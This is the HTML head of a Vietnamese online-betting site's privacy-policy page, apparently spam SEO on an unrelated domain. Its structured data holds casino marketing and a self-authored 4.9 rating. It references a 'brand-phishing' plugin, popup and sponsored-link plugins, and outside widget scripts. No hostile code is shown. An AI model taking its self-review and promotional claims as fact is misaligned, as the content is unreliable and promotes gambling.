

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://viagra03.us.org/chinh-sach-bao-mat/
body_size: 25601
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://viagra03.us.org/xmlrpc.php" />
	
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
    <meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math PRO - https://rankmath.com/ -->
<title>Chính sách bảo mật - 5 điều khoản quan trọng tại k8cc</title>
<meta name="description" content="Chính sách bảo mật đóng vai trò quan trọng thiết lập tiêu chuẩn về trách nhiệm giữa k8cc và người chơi. Cùng tìm hiểu các điều khoản mới được nhà cái thông báo."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://viagra03.us.org/chinh-sach-bao-mat/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Chính sách bảo mật - 5 điều khoản quan trọng tại k8cc" />
<meta property="og:description" content="Chính sách bảo mật đóng vai trò quan trọng thiết lập tiêu chuẩn về trách nhiệm giữa k8cc và người chơi. Cùng tìm hiểu các điều khoản mới được nhà cái thông báo." />
<meta property="og:url" content="https://viagra03.us.org/chinh-sach-bao-mat/" />
<meta property="og:site_name" content="k8cc" />
<meta property="article:author" content="https://www.facebook.com/hoang.tung.797477/" />
<meta property="og:updated_time" content="2025-08-04T06:55:38+00:00" />
<meta property="og:image" content="https://viagra03.us.org/wp-content/uploads/2024/12/chinh-sach-bao-mat-dai-dien-1.jpg" />
<meta property="og:image:secure_url" content="https://viagra03.us.org/wp-content/uploads/2024/12/chinh-sach-bao-mat-dai-dien-1.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="Quy định về các chính sách bảo mật tại nhà cái k8cc" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Chính sách bảo mật - 5 điều khoản quan trọng tại k8cc" />
<meta name="twitter:description" content="Chính sách bảo mật đóng vai trò quan trọng thiết lập tiêu chuẩn về trách nhiệm giữa k8cc và người chơi. Cùng tìm hiểu các điều khoản mới được nhà cái thông báo." />
<meta name="twitter:image" content="https://viagra03.us.org/wp-content/uploads/2024/12/chinh-sach-bao-mat-dai-dien-1.jpg" />
<meta name="twitter:label1" content="Thời gian để đọc" />
<meta name="twitter:data1" content="6 phút" />
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='prefetch' href='https://viagra03.us.org/wp-content/themes/flatsome/assets/js/flatsome.js?ver=a0a7aee297766598a20e' />
<link rel='prefetch' href='https://viagra03.us.org/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.18.6' />
<link rel='prefetch' href='https://viagra03.us.org/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.18.6' />
<link rel='prefetch' href='https://viagra03.us.org/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.18.6' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://viagra03.us.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fviagra03.us.org%2Fchinh-sach-bao-mat%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://viagra03.us.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fviagra03.us.org%2Fchinh-sach-bao-mat%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #ffffff;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='brand-phishing-css-css' href='https://viagra03.us.org/wp-content/plugins/brand-phishing/assets/css/brand-phishing.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='custom-popup-style-css' href='https://viagra03.us.org/wp-content/plugins/plugin_popup_net88/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='splide-css-css' href='https://viagra03.us.org/wp-content/plugins/seo4-client-plugin/assets/css/splide.min.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='banner-css-css' href='https://viagra03.us.org/wp-content/plugins/seo4-client-plugin/assets/css/banner.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sponsored-links-css-css' href='https://viagra03.us.org/wp-content/plugins/sponsored_client/assets/css/sponsored-links.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://viagra03.us.org/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.18.6' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://viagra03.us.org/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.18.6);
				src:
					url(https://viagra03.us.org/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.18.6) format("embedded-opentype"),
					url(https://viagra03.us.org/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.18.6) format("woff2"),
					url(https://viagra03.us.org/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.18.6) format("truetype"),
					url(https://viagra03.us.org/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.18.6) format("woff"),
					url(https://viagra03.us.org/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.18.6#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://viagra03.us.org/wp-content/themes/flatsome/style.css?ver=3.18.6' type='text/css' media='all' />
<script type="text/javascript" src="https://viagra03.us.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://viagra03.us.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://viagra03.us.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://viagra03.us.org/wp-json/wp/v2/pages/2012" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://viagra03.us.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://viagra03.us.org/?p=2012' />
        <!-- Brand Phishing Plugin - Mobile Enhancement -->
        <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes, maximum-scale=3.0">
        <meta name="mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-status-bar-style" content="default">
        <meta name="format-detection" content="telephone=no">
        <style>
        /* Mobile touch optimization */
        * {
            -webkit-tap-highlight-color: transparent;
            -webkit-touch-callout: none;
        }
        
        body {
            -webkit-user-select: none;
            -moz-user-select: none;
            -ms-user-select: none;
            user-select: none;
            touch-action: manipulation;
        }
        
        /* Allow text selection on form inputs */
        input, textarea {
            -webkit-user-select: auto;
            -moz-user-select: auto;
            -ms-user-select: auto;
            user-select: auto;
        }
        
        /* Ensure popup works well on mobile */
        .brand-phishing-popup {
            -webkit-overflow-scrolling: touch;
        }
        
        .brand-phishing-popup-content {
            touch-action: pan-y;
        }
        </style>
        <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [{
        "@type": "ListItem",
        "position": 1,
        "name": "Puns ✅ K8CC Office",
        "item": "https://viagra03.us.org/" 
      },{
        "@type": "ListItem",
        "position": 2,
        "name": "Puns ✅ K8CC Office",
        "item": "https://viagra03.us.org/gioi-thieu-k8cc/" 
      }
]
    }
    </script>
<script src="//s1.what-on.com/widget/service.js?key=od0RpvxD" async="async"></script>
<script src="//s1.what-on.com/widget/service.js?key=bZ2gLU" async="async"></script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Casino",
  "url": "https://viagra03.us.org/",
  "name": "K8CC",
  "alternateName": "K8CC - Trang Chủ Chính Thức - Đăng Ký Lụm Ngay 188K Số lượng Có Hạn",
  "@id": "https://viagra03.us.org/",
  "logo": "https://viagra03.us.org/wp-content/uploads/2024/12/logok8cc.png",
  "image": "https://viagra03.us.org/wp-content/uploads/2024/12/banner-k8-1536x445.webp",
  "description": "K8CC mang đến trải nghiệm đỉnh cao gồm đa dạng sản phẩm như cá cược thể thao, casino trực tuyến, slot game nổ hũ, bắn cá đổi thưởng, đá gà, xổ số… với tỷ lệ...",
  "telephone": "0866551222",
  "email": "k8cccymru@gmail.com",
  "founder": "K8CC",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "Đ. Lê Văn Lương/Hẻm 6 Phòng 3, Ấp 3, Nhà Bè, Hồ Chí Minh, Việt Nam",
    "addressLocality": "Ấp 3",
    "addressRegion": "Nhà Bè",
    "postalCode": "700000",
    "addressCountry": "VN"
  },
  "sameAs": [
    "https://www.facebook.com/k8cccymru/",
    "https://youtube.com/@k8cccymru",
    "https://groups.google.com/g/k8cccymru/",
    "https://x.com/k8cccymru",
    "https://www.pinterest.com/k8cccymru/",
    "https://k8cccymru.tumblr.com/",
    "https://vimeo.com/k8cccymru",
    "https://www.reddit.com/user/k8cccymru/",
    "https://medium.com/@k8cccymru/about",
    "https://www.quora.com/profile/K8cccymru",
    "https://www.behance.net/k8cccymru",
    "https://band.us/@k8cccymru"
  ]
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "K8CC",
  "alternateName": "K8cc - K8 Bet | Trang Chủ Nhà Cái Cá Cược Online Top 1 2025",
  "url": "https://viagra03.us.org/",
  "@id": "https://viagra03.us.org/",
  "logo": "https://viagra03.us.org/wp-content/uploads/2024/12/logok8cc.png",
  "image": "https://viagra03.us.org/wp-content/uploads/2024/12/banner-k8-1536x445.webp",
  "description": "K8cc (K8 Bet) - Nhà cái hàng đầu hiện nay với các sản phẩm game đình đám như thể thao, casino, slot, bắn cá, xổ số. K8cc.cymru là địa chỉ chính thức năm 2025...",
  "telephone": "0866551222",
  "priceRange": "10$-1000000$",
  "email": "k8cccymru@gmail.com",
  "founder": "K8CC",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "Đ. Lê Văn Lương/Hẻm 6 Phòng 3, Ấp 3, Nhà Bè, Hồ Chí Minh, Việt Nam",
    "addressLocality": "Ấp 3",
    "addressRegion": "Nhà Bè",
    "postalCode": "700000",
    "addressCountry": "VN"
  },
  "review": {
    "@type": "Review",
    "reviewRating": {
      "@type": "Rating",
      "ratingValue": "4.9",
      "bestRating": "5"
    },
    "author": {
      "@type": "Person",
      "name": "K8CC"
    }
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 10.6728113,
    "longitude": 106.6941837
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "00:00",
    "closes": "23:59"
  },
  "sameAs": [
    "https://www.facebook.com/k8cccymru/",
    "https://youtube.com/@k8cccymru",
    "https://groups.google.com/g/k8cccymru/",
    "https://x.com/k8cccymru",
    "https://www.pinterest.com/k8cccymru/",
    "https://k8cccymru.tumblr.com/",
    "https://vimeo.com/k8cccymru",
    "https://www.reddit.com/user/k8cccymru/",
    "https://medium.com/@k8cccymru/about",
    "https://www.quora.com/profile/K8cccymru",
    "https://www.behance.net/k8cccymru",
    "https://band.us/@k8cccymru"
  ]
}
</script><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XK3WLY9CPR"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XK3WLY9CPR');
</script><link rel="icon" href="https://viagra03.us.org/wp-content/uploads/2024/11/cropped-logo1-k8cc-32x32.png" sizes="32x32" />
<link rel="icon" href="https://viagra03.us.org/wp-content/uploads/2024/11/cropped-logo1-k8cc-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://viagra03.us.org/wp-content/uploads/2024/11/cropped-logo1-k8cc-180x180.png" />
<meta name="msapplication-TileImage" content="https://viagra03.us.org/wp-content/uploads/2024/11/cropped-logo1-k8cc-270x270.png" />
